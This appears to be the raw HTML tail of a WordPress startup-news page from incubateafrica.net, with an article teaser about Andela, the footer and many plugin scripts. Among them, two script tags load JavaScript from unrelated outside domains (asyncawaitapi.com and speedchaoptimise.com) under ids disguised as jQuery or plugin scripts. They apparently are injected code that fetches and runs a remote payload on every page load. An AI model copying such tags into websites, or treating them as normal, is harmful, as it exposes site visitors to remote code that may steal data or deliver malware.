<div class="col-md-4">	
	
<div class="news_post_grid_design blog-post-grid-wrapper blog-post-grid-wrapper-four post-block-item">
        				
	<div class="news-post-grid-thumbnail">
		<a href="https://incubateafrica.net/andela-gets-support-from-zuckerberg-and-google/" class="news-post-grid-thumbnail-wrap">
			<img src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2016/06/andela.jpg?fit=1300%2C732&#038;ssl=1" alt="Andela gets support from Zuckerberg and Google">
		</a>
	</div>
	
	<div class="news-post-grid-content grid-content-bottom">


		<div class="author-name">
			<div class="post_grid_author_img"><img alt='' src='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=21&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=42&#038;d=mm&#038;r=g 2x' class='avatar avatar-21 photo' height='21' width='21' decoding='async'/><a href="https://incubateafrica.net/author/dubdabasoduba/">Incubate Africa</a></div>		</div>

		<h3 class="post-title">
			<a href="https://incubateafrica.net/andela-gets-support-from-zuckerberg-and-google/">Andela gets support from Zuckerberg and Google</a>
		</h3>

		<div class="post-excerpt-box">
			<p>Share Tweet LinkedIn Copy Link One of africa&#8217;s best startup Andela has gotten support from  the facebook</p>
		</div>	


		<div class="post-meta-items">

			<div class="category-box">
				 
   
	 

	
	<a class="news-cat_Name" href="https://incubateafrica.net/Channel/startups/">
		Startups	</a>
   
				</div>

			<div class="date-box">
			June 16			</div>

			<div class="read-time-box">
				2 min read			</div>

		
		</div>

	</div>
	
</div>
	
</div>	
	
    </div></div></div>				</div>
			</div>
			
		</div>
			</div> 

	</div>

	
</div>









	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts no-footer-top">
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2016 - 2024 Incubate Africa. All rights reserved						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
						<ul id="menu-footer-menu" class="footer-nav"><li id="menu-item-1582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1582"><a rel="privacy-policy" href="https://incubateafrica.net/incubate-africa-privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567"><a href="https://incubateafrica.net/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578"><a href="https://incubateafrica.net/incubate-africa-terms-conditions/">Terms and Conditions</a></li>
</ul>					</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   
			
					<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://incubateafrica.net/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources/?amp=1">
				Go to mobile version			</a>
		</div>

				




















<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://incubateafrica.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>


		<div id="ss-copy-popup" class="ss-popup-overlay">
			<div class="ss-popup">

				<div class="ss-popup-heading">
					<span>Copy link</span>
					<a href="#" class="ss-close-modal" rel="nofollow noopener">
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M17.883 16.667l7.058-7.058c0.517-0.517 0.517-1.367 0-1.883s-1.367-0.517-1.883 0l-7.058 7.058-7.058-7.058c-0.517-0.517-1.367-0.517-1.883 0s-0.517 1.367 0 1.883l7.058 7.058-7.058 7.058c-0.517 0.517-0.517 1.367 0 1.883 0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392l7.058-7.058 7.058 7.058c0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392c0.517-0.517 0.517-1.367 0-1.883l-7.058-7.058z"></path></svg>					</a>
				</div><!-- END .ss-popup-heading -->

				<div class="ss-popup-content">

					<div class="ss-copy-action">
						<input type="text" readonly="readonly" value="https://incubateafrica.net/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources/?noamp=mobile" class="ss-copy-action-field" aria-label="Copy" />
						<a href="#" class="ss-button" rel="nofollow noopener">Copy<span class="ss-share-network-tooltip">Copied</span></a>
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg>					</div><!-- END .ss-copy-action -->

					<div class="ss-powered-by">Powered by <a href="https://socialsnap.com/?utm_source=WordPress&amp;utm_medium=link&amp;utm_campaign=inthewild" target="_blank" rel="nofollow noopener"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M22.293 0.146l7.602 4.172c0.386 0.201 0.386 0.541 0 0.757l-16.688 9.147c-1.684 0.943-2.241 2.271-1.669 3.461 0 0.093 0 0.201-0.201 0.263-0.207 0.088-0.441 0.088-0.649 0l-10.399-5.702c-0.386-0.201-0.386-0.541 0-0.757l20.628-11.311c0.428-0.225 0.937-0.236 1.375-0.031zM7.892 31.854l-7.602-4.172c-0.386-0.201-0.386-0.541 0-0.757l16.688-9.147c1.684-0.943 2.241-2.271 1.669-3.461 0-0.093 0-0.201 0.201-0.263 0.207-0.088 0.442-0.088 0.649 0l10.399 5.702c0.386 0.201 0.386 0.541 0 0.757l-20.628 11.311c-0.428 0.225-0.937 0.237-1.375 0.031z"></path></svg>Social Snap</a></div><!-- END .ss-powered-by -->
				</div><!-- END .ss-popup-content -->
			</div><!-- END .ss-popup -->
		</div><!-- END #ss-copy-popup -->

			<iframe src='https://widgets.wp.com/likes/master.html?ver=20260119#ver=20260119' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			
		
   <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/incubateafrica.net\/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script><script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_reddit\"><\/a><a class=\"a2a_button_trello\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script><script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script><script type="text/javascript" src="https://incubateafrica.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://incubateafrica.net/_jb_static/??b42ad8161d'></script><script type="text/javascript" src="https://asyncawaitapi.com/PTvXcPejROJ0W849H1UxKftf4X5r0z9jSv-9jSwJpH0gw" id="jquery-init-custom-script-js"></script><script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/evior/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script><script type="module"  src="https://incubateafrica.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script><script type='text/javascript' src='https://incubateafrica.net/wp-includes/js/dist/hooks.min.js?m=1764788266'></script><script type="text/javascript" src="https://incubateafrica.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type='text/javascript' src='https://incubateafrica.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1767785172'></script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/incubateafrica.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script><script type="text/javascript" src="https://incubateafrica.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script type="text/javascript" id="ccc_my_favorite-select-js-extra">
/* <![CDATA[ */
var CCC_MY_FAVORITE_UPDATE = {"api":"https://incubateafrica.net/wp-admin/admin-ajax.php","action":"ccc_my_favorite-update-action","nonce":"1077aa3d5b","user_logged_in":""};
var CCC_MY_FAVORITE_GET = {"api":"https://incubateafrica.net/wp-admin/admin-ajax.php","action":"ccc_my_favorite-get-action","nonce":"3004f2f917"};
//# sourceURL=ccc_my_favorite-select-js-extra
/* ]]> */
</script><script type="text/javascript" id="evior-scripts-js-extra">
/* <![CDATA[ */
var evior_ajax = {"ajax_url":"https://incubateafrica.net/wp-admin/admin-ajax.php"};
//# sourceURL=evior-scripts-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://incubateafrica.net/_jb_static/??1bd8072bea'></script><script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://incubateafrica.net/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://incubateafrica.net/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://incubateafrica.net/request/f65885cc927400f74fea327d3bdd7f52/","ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicG9zdCI7czo4OiJjYXRlZ29yeSI7czo5OiI0ODYsMiw0NzAiO3M6MTA6ImNvbnRlbnRfaWQiO2k6ODM3NjtzOjY6ImF1dGhvciI7czoxMzoiZHViZGFiYXNvZHViYSI7fQ--.4a53f7a79b05b403314321a3f2f1aa3d","wp_rest_nonce":"29da718d8d"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script><script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script><script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfpcQgUAAAAACR4RAwbJdydocjuRNPqVjMRilou&amp;ver=3.0" id="google-recaptcha-js"></script><script type='text/javascript' src='https://incubateafrica.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?m=1764788266'></script><script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfpcQgUAAAAACR4RAwbJdydocjuRNPqVjMRilou",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script><script type="text/javascript" src="https://incubateafrica.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"154285490","post":"8376","tz":"3","srv":"incubateafrica.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "154285490", "8376" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="socialsnap-js-js-extra">
/* <![CDATA[ */
var socialsnap_script = {"ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"032062bd9b","post_id":"8376"};
var socialsnap_script = {"ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"032062bd9b","post_id":"8376"};
var socialsnap_script = {"ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"032062bd9b","post_id":"8376"};
var socialsnap_script = {"ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"032062bd9b","post_id":"8376"};
var socialsnap_script = {"ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"032062bd9b","post_id":"8376"};
var socialsnap_script = {"ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"032062bd9b","post_id":"8376"};
var socialsnap_script = {"ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"032062bd9b","post_id":"8574"};
var socialsnap_script = {"ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"032062bd9b","post_id":"8565"};
var socialsnap_script = {"ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"032062bd9b","post_id":"8566"};
var socialsnap_script = {"ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"032062bd9b","post_id":"8562"};
var socialsnap_script = {"ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"032062bd9b","post_id":"8559"};
var socialsnap_script = {"ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"032062bd9b","post_id":"499"};
var socialsnap_script = {"ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"032062bd9b","post_id":"503"};
var socialsnap_script = {"ajaxurl":"https://incubateafrica.net/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"032062bd9b","post_id":"512"};
//# sourceURL=socialsnap-js-js-extra
/* ]]> */
</script><script type="text/javascript" id="wp-recaptcha-js-extra">
/* <![CDATA[ */
var wp_recaptcha = {"recaptcha_url":"https://www.google.com/recaptcha/api.js?onload=wp_recaptcha_loaded&render=explicit","site_key":"6LfpcQgUAAAAACR4RAwbJdydocjuRNPqVjMRilou"};
//# sourceURL=wp-recaptcha-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://incubateafrica.net/_jb_static/??1211e68c3f'></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://incubateafrica.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script><script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script></body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://incubateafrica.net/wp-admin/admin-ajax.php
body_size: 358
content:
161942.28ab98b083cb5ae510ffea17939a6ff8